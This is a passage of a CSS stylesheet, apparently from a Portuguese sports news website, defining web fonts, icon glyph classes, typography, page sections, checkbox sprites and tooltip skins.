    src: url("../fonts/721c755e-eb3b-4ca0-b709-17464d40b416.eot?#iefix");
    src: url("../fonts/721c755e-eb3b-4ca0-b709-17464d40b416.eot?#iefix") format("eot"), url("../fonts/c7eb9d8d-6dea-4484-b775-9542a1571a8a.woff") format("woff"), url("../fonts/e1ab3288-7287-4732-b338-08f7ba152f8a.ttf") format("truetype"), url("../fonts/a7d47205-7be9-48ab-bf9d-db13411bebb6.svg#a7d47205-7be9-48ab-bf9d-db13411bebb6") format("svg")
}
.print-header,
.print-footer {
    display: none
}
@font-face {
    font-family: 'icomoon';
    src: url('../fonts/icomoon.eot?ygyj5xxz');
    src: url('../fonts/icomoon.eot?#iefixygyj5xxz') format('embedded-opentype'), url('../fonts/icomoon.woff?ygyj5xz') format('woff'), url('../fonts/icomoon.ttf?ygyj5xz') format('truetype'), url('../fonts/icomoon.svg?ygyj5zx#icomoon') format('svg');
    font-weight: normal;
    font-style: normal
}
[class^="icon-"],
[class*=" icon-"] {
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.icon-pickdate:before {
    content: ""
}
.icon-share-twitter:before {
    content: ""
}
.icon-share-facebook:before {
    content: ""
}
.icon-share-pinterest:before {
    content: ""
}
.icon-share-email:before {
    content: ""
}
.icon-share-google:before {
    content: ""
}
.icon-link:before {
    content: ""
}
.icon-question:before {
    content: ""
}
.icon-rss2:before {
    content: ""
}
.icon-tweet:before {
    content: ""
}
.icon-palmares:before {
    content: ""
}
.icon-jogos:before {
    content: ""
}
.icon-plantel:before {
    content: ""
}
.icon-pencil:before {
    content: ""
}
.icon-faq:before {
    content: ""
}
.icon-star-filled:before {
    content: ""
}
.icon-mouse:before {
    content: ""
}
.icon-check-filled:before {
    content: ""
}
.icon-gallery:before {
    content: ""
}
.icon-tv:before {
    content: ""
}
.icon-info:before {
    content: ""
}
.icon-home:before {
    content: ""
}
.icon-control-unmute:before {
    content: ""
}
.icon-control-mute:before {
    content: ""
}
.icon-control-repeat:before {
    content: ""
}
.icon-control-normalscreen:before {
    content: ""
}
.icon-control-fullscreen:before {
    content: ""
}
.icon-control-fav:before {
    content: ""
}
.icon-control-pause:before {
    content: ""
}
.icon-control-play:before {
    content: ""
}
.icon-hora-record:before {
    content: ""
}
.icon-promos:before {
    content: ""
}
.icon-store:before {
    content: ""
}
.icon-i:before {
    content: ""
}
.icon-reply:before {
    content: ""
}
.icon-referee:before {
    content: ""
}
.icon-vs:before {
    content: ""
}
.icon-graph:before {
    content: ""
}
.icon-email:before {
    content: ""
}
.icon-theme-light:before {
    content: ""
}
.icon-theme-dark:before {
    content: ""
}
.icon-nav-right:before {
    content: ""
}
.icon-nav-left:before {
    content: ""
}
.icon-thumbsdown:before {
    content: ""
}
.icon-thumbsup:before {
    content: ""
}
.icon-r:before {
    content: ""
}
.icon-menu:before {
    content: ""
}
.icon-maximize:before {
    content: ""
}
.icon-offers:before {
    content: ""
}
.icon-mobile-access:before {
    content: ""
}
.icon-exclusive:before {
    content: ""
}
.icon-unlimited:before {
    content: ""
}
.icon-time-update:before {
    content: ""
}
.icon-epaper:before {
    content: ""
}
.icon-copyright:before {
    content: ""
}
.icon-print:before {
    content: ""
}
.icon-edit-square:before {
    content: ""
}
.icon-share:before {
    content: ""
}
.icon-add-to-favorites:before {
    content: ""
}
.icon-heart-fill:before {
    content: ""
}
.icon-arrow-back:before {
    content: ""
}
.icon-arrow-down:before {
    content: ""
}
.icon-arrow-left:before {
    content: ""
}
.icon-arrow-right:before {
    content: ""
}
.icon-arrow-up:before {
    content: ""
}
.icon-soft-arrow-down:before {
    content: ""
}
.icon-soft-arrow-left:before {
    content: ""
}
.icon-soft-arrow-right:before {
    content: ""
}
.icon-soft-arrow-up:before {
    content: ""
}
.icon-round-arrow-up:before {
    content: ""
}
.icon-auto:before {
    content: ""
}
.icon-check:before {
    content: ""
}
.icon-close:before {
    content: ""
}
.icon-close-filled:before {
    content: ""
}
.icon-double-shield-plus:before {
    content: ""
}
.icon-edit:before {
    content: ""
}
.icon-fora-de-campo:before {
    content: ""
}
.icon-futebol:before {
    content: ""
}
.icon-results:before {
    content: ""
}
.icon-international:before {
    content: ""
}
.icon-jogo-da-vida:before {
    content: ""
}
.icon-magnify:before {
    content: ""
}
.icon-media-audio:before {
    content: ""
}
.icon-media-graphic:before {
    content: ""
}
.icon-media-photo:before {
    content: ""
}
.icon-media-video:before {
    content: ""
}
.icon-plus:before {
    content: ""
}
.icon-minus:before {
    content: ""
}
.icon-cross:before {
    content: ""
}
.icon-modalities:before {
    content: ""
}
.icon-multimedia:before {
    content: ""
}
.icon-opiniao:before {
    content: ""
}
.icon-quit:before {
    content: ""
}
.icon-refresh:before {
    content: ""
}
.icon-shield-double:before {
    content: ""
}
.icon-simple-check:before {
    content: ""
}
.icon-star:before {
    content: ""
}
.icon-tenis-ball:before {
    content: ""
}
.icon-user:before {
    content: ""
}
.icon-x2:before {
    content: ""
}
.icon-calendar:before {
    content: ""
}
.icon-list:before {
    content: ""
}
.icon-sport-futebol:before {
    content: ""
}
.icon-sport-tenis:before {
    content: ""
}
.icon-f1:before {
    content: ""
}
.icon-facebook:before {
    content: ""
}
.icon-twitter:before {
    content: ""
}
.icon-rss:before {
    content: ""
}
.icon-comments-fill:before {
    content: ""
}
.icon-time:before {
    content: ""
}
.icon-heart:before {
    content: ""
}
.icon-views:before {
    content: ""
}
.icon-comments-outline:before {
    content: ""
}
.icon-basket:before {
    content: ""
}
.icon-ligaR:before {
    content: ""
}
.icon-playoff:before {
    content: ""
}
.icon-notification:before {
    content: ""
}
.up {
    text-transform: uppercase
}
.low {
    text-transform: lowercase
}
.static {
    position: static
}
* {
    outline: none!important
}
html,
body {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 18px;
    font-weight: normal;
    color: #555;
    width: 100%;
    background: #fff
}
#wrapper {
    left: 0;
    top: 0;
    width: 100%;
    position: relative
}
#wrapperInner {
    left: 0;
    top: 0;
    width: 100%;
    position: relative;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}
h1 {
    font-family: "ITCFG-DmCd";
    font-size: 36px;
    line-height: 36px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
h2 {
    font-family: "ITCFG-DmCd";
    font-size: 30px;
    line-height: 30px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
h3 {
    font-family: "ITCFG-DmCd";
    font-size: 24px;
    line-height: 24px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
h4 {
    font-family: "ITCFG-DmCd";
    font-size: 21px;
    line-height: 21px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
h5 {
    font-family: "ITCFG-DmCd";
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
h6 {
    font-family: "ITCFG-DmCd";
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
p {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 18px;
    font-weight: normal;
    color: #1f1f1f;
    margin: 0
}
a {
    color: #1f1f1f;
    text-decoration: none
}
a,
a h1,
a h2,
a h3,
a h4,
a h5,
a h6 {
    transition: color .2s ease-out;
    -webkit-transition: color .2s ease-out;
    -moz-transition: color .2s ease-out;
    -ms-transition: color .2s ease-out;
    -o-transition: color .2s ease-out
}
a.btn {
    text-decoration: none
}
a:hover,
a:hover h1,
a:hover h2,
a:hover h3,
a:hover h4,
a:hover h5,
a:hover h6 {
    color: #ee1400;
    text-decoration: none
}
ul {
    margin: 0;
    padding: 0;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 15px;
    font-weight: normal;
    color: #1f1f1f
}
li {
    margin: 0;
    padding: 0;
    list-style: none
}
::-webkit-input-placeholder {
    font-family: "ITCFG-MdIt";
    color: #a6a6a6;
    font-size: 11px;
    line-height: 16px;
    padding: 0
}
:-moz-placeholder {
    font-family: "ITCFG-MdIt";
    color: #a6a6a6;
    font-size: 16px;
    line-height: 16px;
    padding: 0
}
::-moz-placeholder {
    font-family: "ITCFG-MdIt";
    color: #a6a6a6;
    font-size: 16px;
    line-height: 16px;
    padding: 0
}
:-ms-input-placeholder {
    font-family: "ITCFG-MdIt";
    color: #a6a6a6;
    font-size: 16px;
    line-height: 16px;
    padding: 0
}
* {
    outline: none
}
@media(min-width:992px) {
    .container {
        padding-left: 0;
        padding-right: 0
    }
}
.md {
    font-family: "ITCFG-Med"
}
.dm {
    font-family: "ITCFG-Demi"
}
.bc {
    font-family: "ITCFG-BkCd"
}
.mc {
    font-family: "ITCFG-MdCd"
}
.dc {
    font-family: "ITCFG-DmCd"
}
.dci {
    font-family: "ITCFG-DmCdIt"
}
::selection {
    background: #ee1400;
    color: #fff
}
::-moz-selection {
    background: #ee1400;
    color: #fff
}
.main {}.row .left {
    text-align: left
}
.row .center {
    text-align: center
}
.row .right {
    text-align: right
}
.container.full {
    padding: 0
}
a.backtotop {
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 10px;
    right: 10px;
    display: none;
    text-align: center;
    text-decoration: none;
    z-index: 999999;
    color: #414548;
    opacity: .3;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
a.backtotop:before {
    content: '';
    font-family: "icomoon";
    font-size: 47px;
    line-height: 50px
}
a.backtotop:hover,
a.backtotop:active {
    color: #ee1400;
    opacity: 1
}
.page-premium a.backtotop:hover,
.page-premium a.backtotop:active {
    color: #b3a366;
    opacity: 1
}
a.backtotop:active {
    -ms-transform: scale(.7);
    -webkit-transform: scale(.7);
    transform: scale(.7)
}
body.allowbacktotop a.backtotop {
    display: block
}
body.allowbacktotop.infooter a.backtotop {
    display: block;
    bottom: 80px
}
.icb,
.ird {
    display: inline-block;
    *display: inline;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 15px;
    height: 15px;
    background: url(../img/icheck/grey.png) no-repeat;
    border: none;
    cursor: pointer;
    position: relative;
    top: -2px
}
.icb.red,
.ird.red {
    background: url(../img/icheck/red.png) no-repeat
}
.icb.gold,
.ird.gold {
    background: url(../img/icheck/gold.png) no-repeat
}
.icb.pink,
.ird.pink {
    background: url(../img/icheck/pink.png) no-repeat
}
.icb.dark,
.ird.dark {
    background: url(../img/icheck/dark.png) no-repeat
}
.icb.gold-dark,
.ird.gold-dark {
    background: url(../img/icheck/gold-dark.png) no-repeat
}
.icheck-group {
    font-family: "ITCFG-MdCd";
    font-weight: normal;
    font-size: 16px;
    line-height: 26px;
    color: #a1a1a1
}
.icheck-label {
    margin-left: 8px
}
.icb.checked+.icheck-label,
.ird.checked+.icheck-label,
.icb.hover+.icheck-label,
.ird.hover+.icheck-label {
    color: #1f1f1f
}
.icb.disabled+.icheck-label,
.ird.disabled+.icheck-label {
    color: #d0d0d0
}
.icb.disabled.checked+.icheck-label,
.ird.disabled.checked+.icheck-label {
    color: #a1a1a1
}
.ird,
.ird.red,
.ird.gold,
.ird.pink {
    background-position: -85px 0
}
.ird.hover,
.ird.red.hover,
.ird.gold.hover,
.ird.pink.hover {
    background-position: -102px 0
}
.ird.checked,
.ird.red.checked,
.ird.gold.checked,
.ird.pink.checked {
    background-position: -119px 0
}
.ird.disabled,
.ird.red.disabled,
.ird.gold.disabled,
.ird.pink.disabled {
    background-position: -136px 0;
    cursor: default
}
.ird.checked.disabled,
.ird.red.checked.disabled,
.ird.gold.checked.disabled,
.ird.pink.checked.disabled {
    background-position: -151px 0
}
.icb,
.icb.red,
.icb.gold,
.icb.pink {
    background-position: 0 0
}
.icb.hover,
.icb.red.hover,
.icb.gold.hover,
.icb.pink.hover {
    background-position: -17px 0
}
.icb.checked,
.icb.red.checked,
.icb.gold.checked,
.icb.pink.checked {
    background-position: -34px 0
}
.icb.disabled,
.icb.red.disabled,
.icb.gold.disabled,
.icb.pink.disabled {
    background-position: -51px 0;
    cursor: default
}
.icb.checked.disabled,
.icb.red.checked.disabled,
.icb.gold.checked.disabled,
.icb.pink.checked.disabled {
    background-position: -68px 0
}
@media(-o-min-device-pixel-ratio:5/4),
(-webkit-min-device-pixel-ratio:1.25),
(min-resolution:120dpi),
(min-resolution:1.5dppx) {
    .icb, .ird {
        background-image: url(../img/icheck/grey@2x.png)
    }
    .icb.red,
    .ird.red {
        background-image: url(../img/icheck/red@2x.png);
        background-size: 170px 17px
    }
    .icb.gold,
    .ird.gold {
        background-image: url(../img/icheck/gold@2x.png);
        background-size: 170px 17px
    }
    .icb.pink,
    .ird.pink {
        background-image: url(../img/icheck/pink@2x.png);
        background-size: 170px 17px
    }
    .icb.dark,
    .ird.dark {
        background: url(../img/icheck/dark@2x.png) no-repeat
    }
    .icb.gold-dark,
    .ird.gold-dark {
        background: url(../img/icheck/gold-dark@2x.png) no-repeat
    }
}
@media(max-width:767px) {
    body.allowbacktotop.infooter a.backtotop {
        display: none
    }
}
.section {
    position: relative;
    width: 100%;
    margin: 0;
    padding: 40px 0
}
.section.light-grey {
    background: #f3f7f8
}
.section.dark-grey {
    background: #2c3133
}

.section.red {
    background: #ee1400
}
.section:before {
    display: table;
    content: " "
}
.section:after {
    clear: both;
    display: table;
    content: " "
}
.section>.container {
    position: relative;
    height: 100%
}
.section-nav {
    //margin-bottom: 35px
}
.section-nav>div {
    float: left;
    margin-right: 30px
}
.section-nav .st.bl {
    margin-bottom: 20px
}
@media(max-width:991px) {
    .section-nav {
        margin-bottom: 0
    }
}
@media(max-width:767px) {
    .section-nav>div {
        float: none;
        margin-right: 0
    }
    .section-nav>.nav-tabs {
        display: block
    }
}
.section-nav>.flags-ligas {
    margin-top: 10px;
    margin-left: -20px
}
.section-nav .st {
    margin-top: 13px
}
.section .row {}.section-nav+.row {
    clear: both
}
.section-header {
    position: relative
}
.section-header .st.bl {
    margin-bottom: 0;
    margin-top: 12px
}
.section-header .nav-bullets {
    margin-top: 15px
}
@media(max-width:767px) {
    .section-header .nav-bullets {
        margin-top: -15px
    }
}
.section.parallax {
    position: relative;
    padding: 0;
    background: #f3f7f8;
    height: 250px
}
.section.parallax h1,
.section.parallax h2,
.section.parallax h3,
.section.parallax h4,
.section.parallax h5,
.section.parallax a,
.section.parallax p {
    color: #fff!important
}
.section.parallax .parallax-bg img {
    position: relative;
    z-index: 1
}
.section.parallax .record-label {
    margin-bottom: 10px;
    margin-top: 15px
}
.section.parallax .btn {
    margin-top: 15px
}
.parallax-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden
}
.parallax-bg+*,
.section.parallax>.container {
    position: relative;
    z-index: 2
}
.parallax-content {
    width: 70%;
    height: 100%;
    float: left
}
.parallax-image {
    position: relative;
    float: right;
    width: 30%;
    height: 100%
}
.parallax-image img {
    max-width: 100%;
    height: auto;
    position: absolute;
    bottom: 0;
    right: 0
}
.parallax-image .paperfan {
    height: 115%;
    top: -15px;
    transition: all .7s ease-out;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -ms-transition: all .7s ease-out;
    -o-transition: all .7s ease-out
}
@media(min-width:768px) {
    .parallax-image .paperfan img {
        width: 60%;
        left: 40%;
        right: 40%
    }
}
@media(min-width:992px) {
    .parallax-image .paperfan img {
        width: 80%;
        left: 10%;
        right: 10%
    }
}
@media(min-width:1200px) {
    .parallax-image .paperfan img {
        width: 60%;
        left: 10%;
        right: 10%
    }
}
@media(max-width:767px) {
    .st+.nav-bullets, .st+.carousel-indicators, .st+.nav-bullets, .st+.carousel-indicators {
        margin-top: -45px
    }
    #carousel_videos .r-video {
        margin: -15px;
        line-height: 0
    }
    .st.bl {
        position: relative;
        margin: 0 -15px 15px -15px;
        padding: 16px 0 15px 15px;
        z-index: 1
    }
    .st.bl:not(.s) {
        background: #1f1f1f
    }
    .st.bl:not(.s) h1,
    .st.bl:not(.s) h2,
    .st.bl:not(.s) h3,
    .st.bl:not(.s) h4,
    .st.bl:not(.s) h5,
    .st.bl:not(.s) h6 {
        width: 100%;
        color: #fff!important;
        border-color: #fff!important
    }
    .st.bl:not(.s):after {
        content: "";
        display: inline-block;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 20px 20px 0 0;
        border-color: #1f1f1f transparent transparent transparent;
        position: absolute;
        left: 0;
        bottom: -20px
    }
    .st.bl {
        margin-bottom: 0
    }
    .st.bl.red:not(.s) {
        background-color: #ee1400
    }
    .st.bl.pink:not(.s) {
        background-color: #ff3156
    }
    .st.bl.gold:not(.s) {
        background-color: #1c2124
    }
    .st.gold h1,
    .st.gold h2,
    .st.gold h3,
    .st.gold h4,
    .st.gold h5,
    .st.gold h6 {
        border-color: #b3a366!important;
        color: #b3a366!important
    }
    .st.bl.red:after {
        border-color: #ee1400 transparent transparent transparent
    }
    .st.bl.pink:after {
        border-color: #ff3156 transparent transparent transparent
    }
    .st.bl.gold:after {
        border-color: #1c2124 transparent transparent transparent
    }
}
@media(max-width:992px) {
    .parallax-content h1>br, .parallax-content h2>br, .parallax-content h3>br {
        display: none
    }
    .section.parallax {
        height: 300px
    }
    .parallax-content,
    .parallax-image {
        width: 50%
    }
}
.tpd-tooltip {
    position: absolute
}
.tpd-tooltip,
.tpd-tooltip [class^="tpd-"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}
.tpd-content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden
}
.tpd-content-spacer,
.tpd-content-relative,
.tpd-content-relative-padder {
    float: left;
    position: relative
}
.tpd-content-relative {
    width: 100%
}
.tpd-content {
    float: left;
    clear: both;
    position: relative;
    padding: 10px;
    font-size: 11px;
    line-height: 16px;
    color: #fff
}
.tpd-has-inner-close .tpd-content-relative .tpd-content {
    padding-right: 0!important
}
.tpd-tooltip .tpd-content-no-padding {
    padding: 0!important
}
.tpd-title-wrapper {
    float: left;
    position: relative;
    overflow: hidden
}
.tpd-title-spacer {
    float: left
}
.tpd-title-relative,
.tpd-title-relative-padder {
    float: left;
    position: relative
}
.tpd-title-relative {
    width: 100%
}
.tpd-title {
    float: left;
    position: relative;
    font-size: 11px;
    line-height: 16px;
    padding: 10px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff
}
.tpd-has-title-close .tpd-title {
    padding-right: 0!important
}
.tpd-close {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    cursor: pointer;
    overflow: hidden;
    color: #fff
}
.tpd-close-icon {
    float: left;
    font-family: Arial, Baskerville, monospace;
    font-weight: normal;
    font-style: normal;
    text-decoration: none;
    width: 28px;
    height: 28px;
    font-size: 28px;
    line-height: 28px;
    text-align: center
}
.tpd-skin {
    position: absolute;
    top: 0;
    left: 0
}
.tpd-frames {
    position: absolute;
    top: 0;
    left: 0
}
.tpd-frames .tpd-frame {
    float: left;
    width: 100%;
    height: 100%;
    clear: both
}
.tpd-backgrounds {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%
}
.tpd-background-shadow {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    pointer-events: none
}
.tpd-no-shadow .tpd-skin .tpd-background-shadow {
    box-shadow: none!important
}
.tpd-background-box {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden
}
.tpd-background-box-shift,
.tpd-background-box-shift-further {
    position: relative;
    float: left;
    width: 100%;
    height: 100%
}
.tpd-background {
    border-radius: 10px;
    float: left;
    clear: both;
    background: none;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border-style: solid;
    border-width: 1px;
    border-color: #282828;
    border-color: rgba(255, 255, 255, .1)
}
.tpd-no-radius .tpd-skin .tpd-frames .tpd-frame .tpd-backgrounds .tpd-background {
    border-radius: 0
}
.tpd-background-title {
    float: left;
    clear: both;
    width: 100%;
    background-color: #282828
}
.tpd-background-content {
    float: left;
    clear: both;
    width: 100%;
    background-color: #282828
}
.tpd-background-border-hack {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-style: solid
}
.tpd-background-box-top {
    top: 0
}
.tpd-background-box-bottom {
    bottom: 0
}
.tpd-background-box-left {
    left: 0
}
.tpd-background-box-right {
    right: 0
}
.tpd-iframeshim {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    zoom: 1;
    filter: alpha(opacity=0);
    opacity: 0
}
.tpd-shift-stem {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden
}
.tpd-shift-stem-side {
    position: absolute
}
.tpd-frame-top .tpd-shift-stem-side,
.tpd-frame-bottom .tpd-shift-stem-side {
    width: 100%
}
.tpd-frame-left .tpd-shift-stem-side,
.tpd-frame-right .tpd-shift-stem-side {
    height: 100%
}
.tpd-stem {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 16px;
    height: 8px;
    margin-left: 3px;
    margin-top: 3px;
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%
}
.tpd-tooltip .tpd-skin .tpd-frames .tpd-frame .tpd-shift-stem .tpd-stem-reset {
    margin: 0!important
}
.tpd-stem-spacer {
    float: left;
    position: relative;
    width: 100%;
    height: 100%
}
.tpd-stem-reset .tpd-stem-spacer {
    margin-top: 0
}
.tpd-stem-point {
    width: 100px;
    position: absolute;
    top: 0;
    left: 50%
}
.tpd-stem-downscale,
.tpd-stem-transform {
    float: left;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    position: relative
}
.tpd-stem-side {
    width: 50%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden
}
.tpd-stem-side-inversed {
    -webkit-transform: scale(-1, 1);
    transform: scale(-1, 1)
}
.tpd-stem-triangle {
    width: 0;
    height: 0;
    border-bottom-style: solid;
    border-left-color: transparent;
    border-left-style: solid;
    position: absolute;
    top: 0;
    left: 0
}
.tpd-stem-border {
    width: 20px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    background-color: #fff;
    border-right-color: #fff;
    border-right-style: solid;
    border-right-width: 0
}
.tpd-stem-border-corner {
    position: absolute;
    top: 0;
    left: 50%;
    height: 100%;
    border-right-style: solid;
    border-right-width: 0
}
.tpd-stem * {
    z-index: 0;
    zoom: 1
}
.tpd-stem-border-center-offset,
.tpd-stem-border-center-offset-inverse {
    float: left;
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden
}
.tpd-stem-notransform {
    float: left;
    width: 100%;
    height: 100%;
    position: relative
}
.tpd-stem-notransform .tpd-stem-border {
    height: 100%;
    position: relative;
    float: left;
    top: 0;
    left: 0;
    margin: 0
}
.tpd-stem-notransform .tpd-stem-border-center {
    position: absolute
}
.tpd-stem-notransform .tpd-stem-border-corner {
    background: #fff;
    border: 0;
    top: auto;
    left: auto
}
.tpd-stem-notransform .tpd-stem-border-center,
.tpd-stem-notransform .tpd-stem-triangle {
    height: 0;
    border: 0;
    left: 50%
}
.tpd-stem-transform-left {
    -webkit-transform: rotate(-90deg) scale(-1, 1);
    transform: rotate(-90deg) scale(-1, 1)
}
.tpd-stem-transform-right {
    -webkit-transform: rotate(90deg) translate(0, -100%);
    transform: rotate(90deg) translate(0, -100%)
}
.tpd-stem-transform-bottom {
    -webkit-transform: scale(1, -1) translate(0, -100%);
    transform: scale(1, -1) translate(0, -100%)
}
.tpd-loading-icon {
    position: absolute;
    width: 42px;
    height: 42px;
    display: none
}
.tpd-loading-line {
    z-index: 12;
    height: 3px;
    width: 2px;
    margin-bottom: 5px
}
.tpd-spinner {
    margin-left: 50%;
    margin-top: 50%
}
.tpd-is-loading .tpd-loading-icon {
    display: block
}
.tpd-is-loading .tpd-content-wrapper,
.tpd-is-loading .tpd-title-wrapper {
    display: none
}
@-moz-keyframes tpd-spin {
    100% {
        -moz-transform: rotate(360deg)
    }
}
@-webkit-keyframes tpd-spin {
    100% {
        -webkit-transform: rotate(360deg)
    }
}
@keyframes tpd-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.tpd-spin {
    position: absolute;
    top: 50%;
    left: 50%
}
.tpd-spin-rotate,
.tpd-spin-frame {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.tpd-spin-line {
    position: absolute;
    top: 0;
    left: 50%
}
.tpd-tooltip-measuring {
    top: 0;
    left: 0;
    position: absolute;
    max-width: 100%;
    width: 100%
}
.tpd-tooltip-measuring .tpd-skin,
.tpd-tooltip-measuring .tpd-loading-icon {
    display: none
}
.tpd-tooltip a,
.tpd-tooltip a:hover {
    color: #8e8e8e;
    text-decoration: none
}
.tpd-tooltip a:hover {
    text-decoration: underline
}
.tpd-size-x-small .tpd-content,
.tpd-size-x-small .tpd-title {
    padding: 7px 8px;
    font-size: 10px;
    line-height: 15px
}
.tpd-size-x-small .tpd-background {
    border-radius: 3px
}
.tpd-size-x-small .tpd-stem {
    width: 12px;
    height: 6px;
    margin-left: 4px;
    margin-top: 2px
}
.tpd-size-x-small.tpd-no-radius .tpd-stem {
    margin-left: 7px
}
.tpd-size-x-small .tpd-loading-icon {
    width: 32px;
    height: 32px
}
.tpd-size-x-small .tpd-loading-line {
    z-index: 12;
    margin-bottom: 4px;
    height: 3px;
    width: 2px
}
.tpd-size-x-small .tpd-close {
    margin-bottom: 1px
}
.tpd-size-small .tpd-content,
.tpd-size-small .tpd-title {
    padding: 8px;
    font-size: 10px;
    line-height: 16px
}
.tpd-size-small .tpd-background {
    border-radius: 6px
}
.tpd-size-small .tpd-stem {
    width: 14px;
    height: 7px;
    margin-left: 5px;
    margin-top: 2px
}
.tpd-size-small.tpd-no-radius .tpd-stem {
    margin-left: 8px
}
.tpd-size-small .tpd-loading-icon {
    width: 34px;
    height: 34px
}
.tpd-size-small .tpd-loading-line {
    z-index: 12;
    margin-bottom: 4px;
    height: 3px;
    width: 2px
}
.tpd-size-small .tpd-close {
    margin: 2px 1px
}
.tpd-size-medium .tpd-content,
.tpd-size-medium .tpd-title {
    padding: 10px;
    font-size: 11px;
    line-height: 16px
}
.tpd-size-medium .tpd-background {
    border-radius: 8px
}
.tpd-size-medium .tpd-stem {
    width: 16px;
    height: 8px;
    margin-left: 6px;
    margin-top: 2px
}
.tpd-size-medium.tpd-no-radius .tpd-stem {
    margin-left: 10px
}
.tpd-size-medium .tpd-loading-icon {
    width: 42px;
    height: 42px
}
.tpd-size-medium .tpd-loading-line {
    z-index: 12;
    margin-bottom: 5px;
    height: 4px;
    width: 2px
}
.tpd-size-medium .tpd-close {
    margin: 4px 2px
}
.tpd-size-large .tpd-content,
.tpd-size-large .tpd-title {
    padding: 10px;
    font-size: 13px;
    line-height: 18px
}
.tpd-size-large .tpd-background {
    border-radius: 8px
}
.tpd-size-large .tpd-stem {
    width: 18px;
    height: 9px;
    margin-left: 7px;
    margin-top: 2px
}
.tpd-size-large.tpd-no-radius .tpd-stem {
    margin-left: 10px
}
.tpd-size-large .tpd-loading-icon {
    width: 50px;
    height: 50px
}
.tpd-size-large .tpd-loading-line {
    z-index: 12;
    margin-bottom: 5px;
    height: 5px;
    width: 2px
}
.tpd-size-large .tpd-close {
    margin: 5px 2px 5px 2px
}
.tpd-skin-dark .tpd-content,
.tpd-skin-dark .tpd-title,
.tpd-skin-dark .tpd-close {
    color: #fff;
    font-family: "ITCFG-Book";
    font-size: 12px
}
.tpd-skin-dark .tpd-background-content,
.tpd-skin-dark .tpd-background-title {
    background-color: #414547
}
.tpd-skin-dark .tpd-background {
    border-width: 0;
    border-radius: 3px
}
.tpd-skin-dark .tpd-title-wrapper {
    border-bottom: 1px solid #404040
}
.tpd-skin-dark a,
.tpd-skin-dark a:hover {
    color: #fff
}
.tpd-skin-light .tpd-content,
.tpd-skin-light .tpd-title,
.tpd-skin-light .tpd-close {
    color: #333;
    font-family: "ITCFG-MdCd";
    font-size: 12px
}
.tpd-skin-light .tpd-background-content {
    background-color: #fff
}
.tpd-skin-light .tpd-background {
    border-width: 1px;
    border-color: #838383;
    border-color: rgba(0, 0, 0, .2);
    border-radius: 3px
}
.tpd-skin-light .tpd-background-title {
    background-color: #f7f7f7
}
.tpd-skin-light .tpd-title-wrapper {
    border-bottom: 1px solid silver
}
.tpd-skin-light .tpd-background-shadow {
    box-shadow: 0 0 8px rgba(0, 0, 0, .15)
}
.tpd-skin-light.tpd-no-shadow .tpd-background {
    border-color: #acacac;
    border-color: rgba(100, 100, 100, .3)
}
.tpd-skin-blue .tpd-content,
.tpd-skin-blue .tpd-title,
.tpd-skin-blue .tpd-close {
    color: #fff;
    font-family: "ITCFG-MdCd";
    font-size: 12px
}
.tpd-skin-blue .tpd-background-content {
    background-color: #0081ee
}
.tpd-skin-blue .tpd-background {
    border-width: 0;
    border-radius: 2px;
    border-color: transparent
}
.tpd-skin-blue .tpd-background-title {
    background-color: #0081ee
}
.tpd-skin-blue .tpd-title-wrapper {
    border-bottom: 0 solid transparent
}
.tpd-skin-blue .tpd-background-shadow {
    box-shadow: none
}
.tpd-skin-blue a,
.tpd-skin-blue a:hover {
    color: #fff
}
.nano {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden
}
.nano>.nano-content {
    position: absolute;
    overflow: scroll;
    overflow-x: hidden;
    top: 0;
    right: 0;
